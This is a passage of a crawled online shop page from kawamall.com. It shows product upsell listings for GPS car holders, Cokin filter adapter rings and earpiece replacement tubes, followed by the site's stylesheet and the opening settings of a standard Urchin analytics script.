<img src="ihs_images/7D31F82E-B960-8EF9-DDBCFB33268A29A4_fit_150x150.jpg" border="0" alt="20X MJYGFREDKIU GPS Car holder Size M5" class="crosssellimg">
</a>
</td>
<td valign="top" align="left">
<a class="upsell_product_title" href="pd_20_pieces_gps.cfm">20X MJYGFREDKIU GPS Car holder Size M5</a><br>
<span class="upsell_currency_type">$</span><span class="upsell_price">210.00</span>
<br><br><a class="upsell_add_to_cart" href="add_to_cart.cfm?PID=1131&ORQD=0">
<img src="images/add_to.gif" border="0" alt="Add To Cart">
</a>	
</td>
</tr>	
<tr>
<td colspan="2">	
<span class="upsell_product_description">&nbsp; 
&nbsp;</p>
</p>
Picture 1: What you see in Picture 1 is what you get.&nbsp; It consist of three parts.&nbsp; 
Part A is the GPS ...</span>
</td>
</tr>
</table>
</td>
</tr>
<tr>
<td width="50%">	
<table border="0" cellpadding="5" cellspacing="0" align="center" width="100%">
<tr>
<td valign="top" align="center">
<a href="pd_one_piece_52mm.cfm">
<img src="ihs_images/CokinR52mm_A1a_fit_150x150.jpg" border="0" alt="1X CFLADREB 52mm adapter ring for Singh-Ray Cokin Filter Holder" class="crosssellimg">
</a>
</td>
<td valign="top" align="left">
<a class="upsell_product_title" href="pd_one_piece_52mm.cfm">1X CFLADREB 52mm adapter ring for Singh-Ray Cokin Filter Holder</a><br>
<span class="upsell_currency_type">$</span><span class="upsell_price">6.00</span>
<br><br><a class="upsell_add_to_cart" href="add_to_cart.cfm?PID=909&ORQD=0">
<img src="images/add_to.gif" border="0" alt="Add To Cart">
</a>	
</td>
</tr>	
<tr>
<td colspan="2">	
<span class="upsell_product_description">Offered here is ONE (1) PIECE of aftermarket adapter ring for Cokin P-series holder.</p>
&nbsp;</p>
&nbsp;</p>
</p>
PICTURE #1: Adapter ...</span>
</td>
</tr>
</table>
</td>
<td width="50%">	
<table border="0" cellpadding="5" cellspacing="0" align="center" width="100%">
<tr>
<td valign="top" align="center">
<a href="pd_one_piece_58mm.cfm">
<img src="ihs_images/CokinR58mm_A1a_fit_150x150.jpg" border="0" alt="1X CFLADREH 58mm adapter ring for Singh-Ray Cokin Filter Holder" class="crosssellimg">
</a>
</td>
<td valign="top" align="left">
<a class="upsell_product_title" href="pd_one_piece_58mm.cfm">1X CFLADREH 58mm adapter ring for Singh-Ray Cokin Filter Holder</a><br>
<span class="upsell_currency_type">$</span><span class="upsell_price">6.00</span>
<br><br><a class="upsell_add_to_cart" href="add_to_cart.cfm?PID=911&ORQD=0">
<img src="images/add_to.gif" border="0" alt="Add To Cart">
</a>	
</td>
</tr>	
<tr>
<td colspan="2">	
<span class="upsell_product_description">Offered here is ONE (1) PIECE of aftermarket adapter ring for Cokin P-series holder.</p>
&nbsp;</p>
&nbsp;</p>
</p>
PICTURE #1: Adapter ...</span>
</td>
</tr>
</table>
</td>
</tr>
<tr>
<td width="50%">	
<table border="0" cellpadding="5" cellspacing="0" align="center" width="100%">
<tr>
<td valign="top" align="center">
<a href="pd_50.cfm">
<img src="ihs_images/DG_so_ak_150x150.jpg" border="0" alt="100X KJSHDIUVERA Coiled Tube for Surveillance Mic Ver A" class="crosssellimg">
</a>
</td>
<td valign="top" align="left">
<a class="upsell_product_title" href="pd_50.cfm">100X KJSHDIUVERA Coiled Tube for Surveillance Mic Ver A</a><br>
<span class="upsell_currency_type">$</span><span class="upsell_price">230.00</span>
<br><br><a class="upsell_add_to_cart" href="add_to_cart.cfm?PID=175&ORQD=0">
<img src="images/add_to.gif" border="0" alt="Add To Cart">
</a>	
</td>
</tr>	
<tr>
<td colspan="2">	
<span class="upsell_product_description"><p>This tube is&nbsp;100 PIECES&nbsp;replacement parts for those surveillance coil ear/mic that we sell.</p>
<p></p>...</span>
</td>
</tr>
</table>
</td>
</tr>
</table><BR><BR>
</td>
</tr>
<!--startBottomDescription--><!--endBottomDescription-->
</table>
<script language="Javascript" src="product_end.js"></script>
</td>
</tr>
</table>
</td>
<td width="188" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0"><tr><td colspan=3 ><!-- Start InstanteStore LiveChat -->
<div id="InstanteStoreLiveChat" align="center"><a href="http://www.instantestore.com/livechat_software.cfm" target="_blank">FREE live chat software</a></div>
<script defer="defer" type="text/javascript" src="//livechat.iestorechat.com/r/544/6780AFD2D02897EBA71E03F705304F40/"></script>
<!-- End InstanteStore LiveChat -->
<a href="faq.cfm"><img alt="KAWAMALL FREE SHIPPING"
title="KAWAMALL FREE SHIPPING"
src="http://eb.kawagebo.net/mallcom/kawamall_free_shipping.jpg"
style="border: 0px solid ; width: 191px; height: 197px;"></a></td></tr><tr> <td width="32"><img src="images/right_grey_curve_l.gif"></td><td width="925" background="images/right_grey_curve_bg.gif">&nbsp;</td><td width="30"><img src="images/right_grey_curve_r.gif"></td></tr><tr> <td width="32" valign="top" background="images/right_org_arrow_bg.gif"><img src="images/right_arrow.gif"></td><td width="925">
<table width="100%" border="0" cellspacing="0" cellpadding="0"><tr> <td><img src="images/safeshopping.gif"></td></tr><tr> <td><table width="100%" border="0" cellspacing="0" cellpadding="5"><tr> <td bgcolor="white"><a class=rightcat href="safe_shop.cfm">See Our Shopping Guarantee</a></td></tr></table></td></tr></table></td><td width="30" background="images/right_grey_curve_r_bg.gif">&nbsp;</td></tr><tr> <td width="32" background="images/right_org_arrow_bg.gif">&nbsp;</td><td width="925"><img src="images/rightline.gif"></td><td width="30" background="images/right_grey_curve_r_bg.gif">&nbsp;</td></tr><tr> <td width="32" valign="top" background="images/right_org_arrow_bg.gif"><img src="images/right_arrow.gif"></td><td width="925">
<table width="100%" border="0" cellspacing="0" cellpadding="0"><tr> <td><img src="images/questions.gif"></td></tr><tr> <td><table width="100%" border="0" cellspacing="0" cellpadding="5"><tr> <td bgcolor="white"><a class=rightcat href="faq.cfm">See Our FAQ</a></td></tr></table></td></tr></table></td><td width="30" background="images/right_grey_curve_r_bg.gif">&nbsp;</td></tr><tr> <td width="32" background="images/right_org_arrow_bg.gif">&nbsp;</td><td width="925"><img src="images/rightline.gif"></td><td width="30" background="images/right_grey_curve_r_bg.gif">&nbsp;</td></tr><tr> <td width="32" valign="top" background="images/right_org_arrow_bg.gif"><img src="images/right_arrow.gif"></td><td width="925">
<table width="100%" border="0" cellspacing="0" cellpadding="0"><tr> <td><img src="images/customers.gif"></td></tr><tr> <td><table width="100%" border="0" cellspacing="0" cellpadding="5"><tr> <td bgcolor="white"><a class=rightcat href="customer_testimonials.cfm">Customer Testimonials</a></td></tr></table></td></tr></table></td><td width="30" background="images/right_grey_curve_r_bg.gif">&nbsp;</td></tr><tr> <td width="32" background="images/right_org_arrow_bg.gif">&nbsp;</td><td width="925"><img src="images/rightline.gif"></td><td width="30" background="images/right_grey_curve_r_bg.gif">&nbsp;</td></tr><tr> <td valign="top" background="images/right_org_arrow_bg.gif" width="32"><img src="images/right_arrow.gif"></td><td width="925">
<table width="100%" border="0" cellspacing="0" cellpadding="0"><tr> <td><img src="images/privacy.gif"></td></tr><tr> <td><table width="100%" border="0" cellspacing="0" cellpadding="5"><tr> <td bgcolor="white"><a class=rightcat href="privacy.cfm">Read Our Privacy Policy</a></td></tr></table></td></tr></table></td><td background="images/right_grey_curve_r_bg.gif" width="30">&nbsp;</td></tr><tr> <td background="images/right_org_arrow_bg.gif" width="32">&nbsp;</td><td width="925"><img src="images/rightline.gif" ></td><td background="images/right_grey_curve_r_bg.gif" width="30">&nbsp;</td></tr><tr> <td valign="top" width="32"><img src="images/right_grey_curve_l_bot.gif"></td><td height="8" background="images/right_grey_curve_l_botbg.gif" width="925"><img src="images/trans.gif" width="10" height="8"></td><td width="30"><img src="images/right_grey_curve_r_bot.gif" width="18" height="8"></td></tr>
</table><br><table width="100%" border="0" cellspacing="0" cellpadding="0" align="center">
<tr> 
<td>&nbsp;&nbsp;&nbsp;&nbsp;</td><td></td>
</tr>
</table><table width="100%" border="0" cellspacing="0" cellpadding="0" align="center"><tr><td><a href="faq.cfm"><img alt="KAWAMALL FREE SHIPPING"
title="KAWAMALL FREE SHIPPING"
src="http://eb.kawagebo.net/mallcom/kawamall_review_shipping.jpg"
style="border: 0px solid ; width: 191px; height: 197px;"></a></td></tr>
</table></td>
</tr>
</table>
<table width="100%" border="0" cellspacing="0" cellpadding="0"><tr> <td width="182"><img src="images/bot_curve.gif" width="182" height="17"></td><td width="100%" background="images/bot_curve_bg.gif"><img src="images/trans.gif" width="10" height="17"></td></tr>
</table>
<table border="0" width="100%" cellpadding="3" cellspacing="0" align="center" bgcolor="white"><tr> <td align="center"><a class="bottom">All rights reserved. Copyright kawamall.com 2026. </a><a class="bottom" href="http://www.instantestore.com" target="_blank">Shopping Cart Software</a><a class="bottom"> By </a><a class="bottom" href="http://www.instantestore.com target="_blank"">InstanteStore.com</a>.</td></tr>
</table>
<script src="/__utm.js" type="text/javascript"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.kawamall.com/site.css
body_size: 3501
content:
A.BOTTOMCOPYRIGHT{color:rgb(208,232,232);font-family:Verdana,Arial,Helvetica,sans-serif;font-size:7pt;text-decoration:none}A.TABLEALERT,A.TABLEALERT:visited,A.TABLEALERT:hover{color:red;font-family:Arial,Verdana,Helvetica;font-size:8pt;text-decoration:none}A.TOPBARLINK:visited{color:red;font-family:Arial,Helvetica,sans-serif;font-size:8pt;font-weight:bold;text-decoration:underline}P.ADMINP{color:black;font-family:Arial,Helvetica,sans-serif;font-size:8pt;text-decoration:none}A.RIGHTCAT:visited{color:000000;font-family:Arial,Helvetica,sans-serif;font-size:8pt;font-style:normal;font-weight:normal;text-decoration:none}H5{color:rgb(30,42,99);font-family:Arial,Verdana,Helvetica,sans-serif;font-size:9pt}A.LEFT,A.LEFT:visited,A.LEFT:hover{color:black;font-family:Arial,Verdana,Helvetica,sans-serif;font-size:8pt;text-decoration:none}A.TABLEALERTBOLD,A.TABLEALERTBOLD:visited,A.TABLEALERTBOLD:hover,A.ONSALE{color:red;font-family:Arial,Verdana,Helvetica;font-size:8pt;font-weight:bold;text-decoration:none}A.removeLink,A.cart_remove2,A.cart_discount_remove2,A.cart_empty_cart2{color:#000000;font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;text-decoration:underline}A.TOPBAR{color:#000000;font-family:Arial,Verdana,Helvetica;font-size:8pt;text-decoration:none}H4{color:rgb(30,42,99);font-family:Arial,Verdana,Helvetica,sans-serif;font-size:10pt}A.RIGHTCAT:hover{color:992C16;font-family:Arial,Helvetica,sans-serif;font-size:8pt;font-style:normal;font-weight:normal;text-decoration:none}H3,H3.listing_category_header1,H3.listing_category_header2,H3.listing_category_header3,H3.listing_category_header4,H3.listing_product_header,H3.advsearch_result,H3.prod_product_name_header,H3.cart_shipping_product{color:black;font-family:Verdana,Arial,Helvetica,sans-serif;font-size:13pt;font-style:normal;font-weight:bold;text-decoration:none}H6{color:red;font-family:Arial,Verdana,Helvetica;font-size:10pt;font-weight:bold;text-decoration:none}A.listing_category1,A.listing_category1:visited,A.listing_category1:hover,A.listing_category2,A.listing_category2:visited,A.listing_category2:hover,A.listing_category3,A.listing_category3:visited,A.listing_category3:hover,A.prod_category,A.prod_category:visited,A.prod_category:hover{color:black;font-family:Arial,Verdana,Helvetica,sans-serif;font-size:8pt;font-style:normal;font-weight:normal;text-decoration:none}A.ADMIN,A.ADMIN:visited,A.BOLD,A.TABLE{color:black;font-family:Arial,Verdana,Helvetica;font-size:8pt;font-weight:bold;text-decoration:none}A.BOTTOM,A.BOTTOM:visited{color:000000;font-family:Verdana,Arial,Helvetica,sans-serif;font-size:8pt;font-style:normal;font-weight:normal;text-decoration:none}A.FORUMTOP,A.FORUMTOP:visited,A.FORUMTOP:hover{color:white;font-family:Arial,Verdana,Helvetica,sans-serif;font-size:9pt;font-weight:bold;text-decoration:none}A.TABLEERROR{color:red;font-family:Arial,Helvetica,Verdana,sans-serif;font-size:8pt;text-decoration:none}A.BOTTOM:hover{color:992C16;font-family:Verdana,Arial,Helvetica,sans-serif;font-size:8pt;font-style:normal;font-weight:normal;text-decoration:none}A.cart_product_name_header,A.cart_product_price_per_qty_header,A.cart_product_price_header,A.cart_product_qty_header,A.cart_product_remove_header,A.cart_redeem_header,A.cart_total,A.cart_total_qty,A.cart_total_currency_type,A.cart_total_value{color:rgb(32,44,96);font-family:Arial,Verdana,Helvetica;font-size:8pt;font-style:normal;font-weight:bold;text-decoration:none}A.TOPBAR:visited{color:#105f2f;font-family:Arial,Verdana,Helvetica;font-size:8pt;text-decoration:none}A.TABLEERRORBOLD{color:red;font-family:Arial,Helvetica,Verdana,sans-serif;font-size:8pt;font-weight:bold;text-decoration:none}A.SURVEY2,A.SURVEY2:visited,A.SURVEY2:hover{color:black;font-family:Arial,Helvetica,sans-serif;font-size:8pt;font-style:normal;font-weight:normal;text-decoration:underline}A.cartHeader,A.cart_product_name_header2,A.cart_product_price_per_qty_header2,A.cart_product_price_header2,A.cart_product_qty_header2,A.cart_redeem_header2,A.cart_discount_name_header,A.cart_total2,A.cart_total_qty2,A.cart_total_currency_type2,A.cart_total_value2,A.cart_shipping_calculator2,A.cart_discount_coupon2{color:#000000;font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:bold;text-decoration:none}A:hover,A.default_more_details:hover,A.default_details:hover,A.default_add_to_cart:hover,A.default_sale_price:hover,A.listing_wholesale_price_message:hover,A.listing_more_details:hover,A.listing_add_to_cart:hover,A.listing_view_category:hover,A.listing_list_cell_name:hover,A.listing_list_cell_info:hover,A.onsale_wholesale_price_message:hover,A.onsale_more_details:hover,A.search_category_title:hover,A.search_product_name:hover,A.search_wholesale_price_message:hover,A.search_more_details:hover,A.advsearch_product_name:hover,A.advsearch_wholesale_price_message:hover,A.advsearch_more_details:hover,A.advsearch_add_to_cart:hover,A.prod_wholesale_price_message:hover,A.upsell_product_name:hover,A.upsell_more_details:hover,A.upsell_wholesale_price_message:hover,A.upsell_details:hover,A.upsell_add_to_cart:hover,A.cart_product_name:hover,A.cart_personalize_list:hover,A.cart_remove:hover,A.cart_redeem_link:hover,A.cart_cancel_redeem_link:hover,A.cart_discount_remove:hover,A.cart_empty_cart:hover,A.upsell_cart_product_name:hover,A.upsell_cart_more_details:hover,A.upsell_cart_wholesale_price_message:hover,A.upsell_cart_details:hover,A.upsell_cart_add_to_cart:hover{color:red;font-family:Arial,Verdana,Helvetica;font-size:8pt;font-style:normal;font-weight:normal;text-decoration:underline}A.SURVEY,A.SURVEY:visited,A.SURVEY:hover,A.RIGHTCAT{color:black;font-family:Arial,Helvetica,sans-serif;font-size:8pt;font-style:normal;font-weight:normal;text-decoration:none}OL,TABLETDTH,TD,TH{font-family:Arial,Verdana,Helvetica;font-size:8pt}.tableheader{color:rgb(32,44,96);font-family:Arial,Verdana,Helvetica;font-size:8pt;font-weight:bold;text-decoration:none}A.onsale_product_name:hover{color:red;font-family:Arial,Verdana,Helvetica;font-size:9pt;font-style:normal;font-weight:bold;text-decoration:underline}A.productLink,A.cart_product_name2{color:#000000;font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:bold;text-decoration:underline}A.LEFTDESC,A.LEFTDESC:visited,A.LEFTDESC:hover{color:white;font-family:Arial,Helvetica,sans-serif;font-size:7.5pt;text-decoration:underline}.advsearch_advance_search{color:rgb(30,42,99);font-family:Arial,Verdana,Helvetica;font-size:9pt;font-style:normal;font-weight:bold;text-decoration:none}A.onsale_product_name,A.onsale_product_name:visited{color:rgb(30,42,99);font-family:Arial,Verdana,Helvetica;font-size:9pt;font-style:normal;font-weight:bold;text-decoration:underline}H1{color:rgb(0,63,119);font-family:Arial,Verdana,Helvetica;font-size:16pt}A:visited,A.default_more_details:visited,A.default_details:visited,A.default_add_to_cart:visited,A.default_sale_price:visited,A.listing_wholesale_price_message:visited,A.listing_more_details:visited,A.listing_add_to_cart:visited,A.listing_view_category:visited,A.listing_list_cell_name:visited,A.listing_list_cell_info:visited,A.onsale_wholesale_price_message:visited,A.onsale_more_details:visited,A.search_category_title:visited,A.search_product_name:visited,A.search_wholesale_price_message:visited,A.search_more_details:visited,A.advsearch_product_name:visited,A.advsearch_wholesale_price_message:visited,A.advsearch_more_details:visited,A.advsearch_add_to_cart:visited,A.prod_wholesale_price_message:visited,A.upsell_product_name:visited,A.upsell_more_details:visited,A.upsell_wholesale_price_message:visited,A.upsell_details:visited,A.upsell_add_to_cart:visited,A.cart_product_name:visited,A.cart_personalize_list:visited,A.cart_remove:visited,A.cart_redeem_link:visited,A.cart_cancel_redeem_link:visited,A.cart_discount_remove:visited,A.cart_empty_cart:visited,A.upsell_cart_product_name:visited,A.upsell_cart_more_details:visited,A.upsell_cart_wholesale_price_message:visited,A.upsell_cart_details:visited,A.upsell_cart_add_to_cart:visited{color:rgb(156,0,158);font-family:Arial,Verdana,Helvetica;font-size:8pt;font-style:normal;font-weight:normal;text-decoration:underline}A.CATEGORY,A.CATEGORY:visited{color:blue;font-family:Arial,Verdana,Helvetica,sans-serif;font-size:10pt;font-weight:bold;text-decoration:underline}A.LEFTCAT,A.LEFTCAT:visited{color:313131;font-family:Verdana,Arial,Helvetica,sans-serif;font-size:8pt;font-style:normal;font-weight:normal;text-decoration:none}A.PRODNAME:hover{color:red;font-family:Arial,Verdana,Helvetica;font-size:9pt;font-weight:bold;text-decoration:underline}A.SURVEYHEADER,A.SURVEYHEADER:visited,A.SURVEYHEADER:hover{color:black;font-family:Arial,Helvetica,sans-serif;font-size:8pt;font-style:normal;font-weight:bold;text-decoration:none}A.productLink:visited,A.productLink:hover{color:#000080;font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:bold;text-decoration:underline}A.PRODTITLE:hover{color:red;font-family:Arial,Verdana,Helvetica;font-size:10pt;font-weight:bold;text-decoration:underline}A.removeLink:visited,A.removeLink:hover,A.cart_remove2:visited,A.cart_remove2:hover,A.cart_discount_remove2:visited,A.cart_discount_remove2:hover,A.cart_empty_cart2:visited,A.cart_empty_cart2:hover{color:#000080;font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;text-decoration:underline}UL{font-family:Arial,Verdana,Helvetica;font-size:8pt;list-style-type:disc}A.BOLDRED,A.BOLDRED:visited,A.MUSTHAVE,A.MUSTHAVE:visited{color:red;font-family:Arial,Verdana,Helvetica,sans-serif;font-size:8pt;font-weight:bold;text-decoration:none}A.listing_next_category:hover,A.listing_next_category_product_count:hover,A.listing_product_name:hover,A.listing_back:hover,A.listing_this_page:hover,A.listing_next_page:hover{color:red;font-family:Arial,Verdana,Helvetica,sans-serif;font-size:10pt;font-style:normal;font-weight:bold;text-decoration:underline}H2{color:#006699;font-family:Arial,Verdana,Helvetica;font-size:14pt;text-decoration:none}A,A.default_more_details,A.default_details,A.default_add_to_cart,A.listing_wholesale_price_message,A.listing_more_details,A.listing_add_to_cart,A.listing_view_category,A.onsale_wholesale_price_message,A.onsale_more_details,A.search_category_title,A.search_product_name,A.search_wholesale_price_message,A.search_more_details,A.advsearch_product_name,A.advsearch_wholesale_price_message,A.advsearch_more_details,A.advsearch_add_to_cart,A.prod_wholesale_price_message,A.upsell_product_name,A.upsell_more_details,A.upsell_wholesale_price_message,A.upsell_details,A.upsell_add_to_cart,A.cart_discount_list,A.cart_product_name,A.cart_remove,A.cart_redeem_link,A.cart_cancel_redeem_link,A.cart_discount_remove,A.cart_empty_cart,A.upsell_cart_product_name,A.upsell_cart_more_details,A.upsell_cart_wholesale_price_message,A.upsell_cart_details,A.upsell_cart_add_to_cart,.advsearch_wholesale_price_message,.search_wholesale_price_message,.prod_wholesale_price_message,.listing_wholesale_price_message{color:blue;font-family:Arial,Verdana,Helvetica;font-size:8pt;font-style:normal;font-weight:normal;text-decoration:underline}A.CURRENCYCONVERT{color:darkgreen;font-family:Arial,Verdana,Helvetica;font-size:8pt;font-weight:bold;text-decoration:none}A.LEFTBULLET{color:rgb(255,153,0);font-family:Arial,Verdana,Helvetica,sans-serif;font-size:8pt;font-weight:bold;text-decoration:none}A.listing_product_header2,A.listing_product_category_header,A.search_category_matched,A.search_product_matched,A.upsell_customer_also_bought,A.upsell_cart_customer_also_bought,H4.listing_product_category_header{color:rgb(30,42,99);font-family:Arial,Verdana,Helvetica,sans-serif;font-size:10pt;font-style:normal;font-weight:normal;text-decoration:none}A.TOPBARLINK{color:black;font-family:Arial,Helvetica,sans-serif;font-size:8pt;font-weight:bold;text-decoration:underline}.tablecell{color:black;font-family:Arial,Verdana,Helvetica;font-size:8pt;text-decoration:none}.default_approx,.listing_approx,A.onsale_approx,A.onsale_sale_approx,.search_approx,.advsearch_approx,.prod_appox,.prod_base_approx,A.prod_wholesale_approx,A.prod_your_price_approx,.prod_bulk_aprox,.upsell_approx,.upsell_cart_approx{color:darkgreen;font-family:Arial,Verdana,Helvetica;font-size:8pt;font-style:normal;font-weight:bold;text-decoration:none}A.CATEGORY:hover{color:red;font-family:Arial,Verdana,Helvetica,sans-serif;font-size:10pt;font-weight:bold;text-decoration:underline}.listing_on_sale,A.onsale_sale_price,A.onsale_sale_currency_type,A.onsale_sale_correct_price,.advsearch_on_sale,.prod_sale_price,.prod_on_sale,.prod_instant_download,A.prod_downloadable,A.cart_shipping_calculator,A.cart_discount_coupon{color:red;font-family:Arial,Verdana,Helvetica;font-size:8pt;font-style:normal;font-weight:bold;text-decoration:none}A.LEFTCAT:hover{color:ffffff;font-family:Verdana,Arial,Helvetica,sans-serif;font-size:8pt;font-style:normal;font-weight:normal;text-decoration:none}A.ADMINCOL,A.ADMINCOL:visited,A.ADMINCOL:hover{color:white;font-family:Arial,Verdana,Helvetica;font-size:8pt;font-weight:bold;text-decoration:none}A.BOLDRED:hover,A.MUSTHAVE:hover{color:red;font-family:Arial,Verdana,Helvetica,sans-serif;font-size:8pt;font-weight:bold;text-decoration:underline}P,BODY,.default_product_description,.default_currency_type,.default_original_price,.default_price,.default_on_sale,.default_wholesale_price_message,.default_sale_price,A.listing_view_price,.listing_category_description,.listing_currency_type,.listing_price,.listing_product_description,.listing_short_category_description,.listing_short_product_description,A.listing_list_cell_name,A.listing_list_cell_info,A.onsale_currently_showing,A.onsale_start,A.onsale_to,A.onsale_end,A.onsale_of,A.onsale_total_products,A.onsale_products,A.onsale_normal_price,A.onsale_currency_type,A.onsale_correct_price,A.onsale_view_price,.search_view_price,.search_points_needed,.search_redemption_points,.search_on_sale,.search_currency_type,.search_correct_price,.advsearch_name,.advsearch_category,.advsearch_price,.advsearch_currency_type,.advsearch_serial_no,.advsearch_added_from,.advsearch_to,.advsearch_sort_by,.advsearch_search_on_sale,.advsearch_view_price,.advsearch_display_result,.advsearch_points_needed,.advsearch_redemption_points,.advsearch_correct_price,A.prod_view_price,.prod_product_name,.prod_currency_type,.prod_correct_price,.prod_boa,.prod_base_currency_type,.prod_base_price,.prod_wholesale_currency_type,.prod_wholesale_correct_price,.prod_your_price_currency_type,.prod_your_price_correct_price,.prod_manufacturing_no,.prod_redemption_points,.prod_total_points,A.prod_instock,.prod_restock_info,A.prod_personalize_required,.prod_personalize_checkbox,.prod_personalize_description,A.prod_personalize_error_required,A.prod_personalize_error_html,A.prod_personalize_required_fields,A.prod_minimum_qty,A.prod_price_per_unit,A.prod_sale_price_per_unit,A.prod_bulk_min_qty,.prod_bulk_currency_type,.prod_bulk_correct_price,.prod_change_qty_later,A.prod_option_name,A.prod_add_subtract,A.prod_option_currency_type,A.prod_option_price,A.upsell_product_title:visited,A.upsell_product_title:hover,.upsell_product_description,A.upsell_currency_type,A.upsell_original_price,.upsell_price,.upsell_on_sale,A.upsell_sale_price,A.cart_friend_name,A.cart_change_qty_alert,A.cart_restock_info,A.cart_group_name,A.cart_option_name,A.cart_personalize_list,A.cart_price_per_qty_currency_type,A.cart_price_per_qty,A.cart_price_currency_type,A.cart_price,A.cart_discount_name,A.cart_discount_qty,A.cart_discount_value,A.cart_total_redeem_points,A.cart_tax_descriptions,A.cart_no_items,A.cart_discount_coupon_descriptions,A.cart_price_per_qty_currency_type2,A.cart_price_per_qty2,A.cart_total_redeem_points2,A.cart_shipping_enter_info,A.cart_shipping_within,A.cart_shipping_within_list,A.cart_shipping_outside,A.cart_shipping_outside_list,A.cart_shipping_product_list,A.cart_shipping_product_description,A.upsell_cart_product_title:visited,A.upsell_cart_product_title:hover,.upsell_cart_product_description,.upsell_cart_currency_type,A.upsell_cart_original_price,.upsell_cart_price,.upsell_cart_on_sale,A.upsell_cart_sale_price,.listing_list_cell_info{color:black;font-family:Arial,Verdana,Helvetica;font-size:8pt;font-style:normal;font-weight:normal;text-decoration:none}A.PRODNAME,A.PRODNAME:visited{color:rgb(30,42,99);font-family:Arial,Verdana,Helvetica;font-size:9pt;font-weight:bold;text-decoration:underline}A.ADMIN:hover{color:black;font-family:Arial,Verdana,Helvetica;font-size:8pt;font-weight:bold;text-decoration:underline}A.PRODTITLE,A.PRODTITLE:visited{color:rgb(30,42,99);font-family:Arial,Verdana,Helvetica;font-size:10pt;font-weight:bold;text-decoration:underline}.prod_strike_appox,.prod_strike_bulk_approx{color:darkgreen;font-family:Arial,Verdana,Helvetica;font-size:8pt;font-style:normal;font-weight:bold;text-decoration:line-through}A.TABLEHEAD,A.TABLEHEAD:visited,A.TABLEHEAD:hover{color:white;font-family:Arial,Verdana,Helvetica;font-size:9pt;font-weight:bold;text-decoration:none}.tableheader2{color:rgb(30,42,99);font-family:Arial,Verdana,Helvetica;font-size:9pt;font-weight:bold;text-decoration:none}.red{color:red;font-family:Arial,Verdana,Helvetica,sans-serif;font-size:8pt;text-decoration:none}A.TOPBARLINK:hover{color:blue;font-family:Arial,Helvetica,sans-serif;font-size:8pt;font-weight:bold;text-decoration:underline}.prod_strike_currency_type,.prod_strike_price,.prod_strike_bulk_normal_currency,.prod_strike_bulk_normal_price{color:black;font-family:Arial,Verdana,Helvetica;font-size:8pt;font-style:normal;font-weight:normal;text-decoration:line-through}A.listing_next_category,A.listing_next_category:visited,A.listing_next_category_product_count,A.listing_next_category_product_count:visited,A.listing_product_name,A.listing_product_name:visited,A.listing_back,A.listing_back:visited,A.listing_this_page,A.listing_this_page:visited,A.listing_next_page,A.listing_next_page:visited,.listing_braket1,.listing_braket2,.listing_this_page{color:blue;font-family:Arial,Verdana,Helvetica,sans-serif;font-size:10pt;font-style:normal;font-weight:bold;text-decoration:underline}A.TOPBAR:hover{color:#d00f0f;font-family:Arial,Verdana,Helvetica;font-size:8pt;text-decoration:none}.default_product_title,.listing_list_thumbnail_header,.listing_list_thumbnail_name,A.listing_list_thumbnail_info,.listing_list_thumbnail_price,.listing_list_thumbnail_qty,.listing_list_thumbnail_order,.prod_name,.prod_price,.prod_normal_price,.prod_wholesale_price,.prod_your_price,.prod_serial_no,.prod_points_needed,.prod_points_earned,.prod_stock_status,.prod_group_name,.prod_personalize_name,A.prod_personalize_order,A.prod_bulk_pricing,.prod_qty_to_order,A.prod_combination,A.prod_additional_per_unit,A.prod_qty,A.upsell_product_title,A.cart_discount_code,A.cart_shipping_country,A.cart_shipping_state,A.cart_shipping_zip,A.cart_shipping_no_charge,A.cart_shipping_error,A.upsell_cart_product_title{color:black;font-family:Arial,Verdana,Helvetica;font-size:8pt;font-style:normal;font-weight:bold;text-decoration:none}A.normalText,A.taxDes,A.cart_redeem_points,A.cart_price_currency_type2,A.cart_price2,A.cart_discount_name2,A.cart_discount_qty2,A.cart_discount_value2,A.cart_tax_descriptions2{color:#000000;font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:normal;text-decoration:none}


--- FILE ---
content_type: application/javascript
request_url: https://www.kawamall.com/__utm.js
body_size: 10547
content:
//-- Urchin Tracking Module 6.1 (UTM 6.1) $Revision: 1.24 $
//-- Copyright 2004 Urchin Software Corporation, All Rights Reserved.

//-- Urchin On Demand Settings ONLY
var _uacct="";			// set up the Urchin Account
var _userv=0;			// service mode (0=local,1=remote,2=both)

//-- UTM User Settings
var _ufsc=1;			// set client info flag (1=on|0=off)
var _udn="auto";		// (auto|none|domain) set the domain name for cookies
var _uhash="on";		// (on|off) unique domain hash for cookies
var _utimeout="1800";   	// set the inactive session timeout in seconds
var _ugifpath="/__utm.gif";	// set the web path to the __utm.gif file
var _utsp="|";			// transaction field separator
var _uflash=1;			// set flash version detect option (1=on|0=off)
var _utitle=1;			// set the document title detect option (1=on|0=off)

//-- UTM Campaign Tracking Settings
var _uctm=1;			// set campaign tracking module (1=on|0=off)
var _ucto="15768000";		// set timeout in seconds (6 month default)
var _uccn="utm_campaign";	// name
var _ucmd="utm_medium";		// medium (cpc|cpm|link|email|organic)
var _ucsr="utm_source";		// source
var _uctr="utm_term";		// term/keyword
var _ucct="utm_content";	// content
var _ucid="utm_id";		// id number
var _ucno="utm_nooverride";	// don't override

//-- Auto/Organic Sources and Keywords
var _uOsr=new Array();
var _uOkw=new Array();
_uOsr[0]="google";	_uOkw[0]="q";
_uOsr[1]="yahoo";	_uOkw[1]="p";
_uOsr[2]="msn";		_uOkw[2]="q";
_uOsr[3]="aol";		_uOkw[3]="query";
_uOsr[4]="lycos";	_uOkw[4]="query";
_uOsr[5]="ask";		_uOkw[5]="q";
_uOsr[6]="altavista";	_uOkw[6]="q";
_uOsr[7]="search";	_uOkw[7]="q";
_uOsr[8]="netscape";	_uOkw[8]="query";
_uOsr[9]="earthlink";	_uOkw[9]="q";
_uOsr[10]="cnn";	_uOkw[10]="query";
_uOsr[11]="looksmart";	_uOkw[11]="key";
_uOsr[12]="about";	_uOkw[12]="terms";
_uOsr[13]="excite";	_uOkw[13]="qkw";
_uOsr[14]="mamma";	_uOkw[14]="query";
_uOsr[15]="alltheweb";	_uOkw[15]="q";
